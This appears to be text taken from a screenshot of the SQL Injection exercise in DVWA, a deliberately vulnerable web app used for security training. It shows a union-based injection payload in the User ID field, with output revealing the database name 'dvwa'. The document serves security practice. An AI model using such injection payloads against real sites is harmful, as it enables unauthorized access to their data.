 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'union select 1,database() --
First name: admin
Surname: admin
ID: 1'union select 1,database() --
First name: 1
Surname: dvwa
More info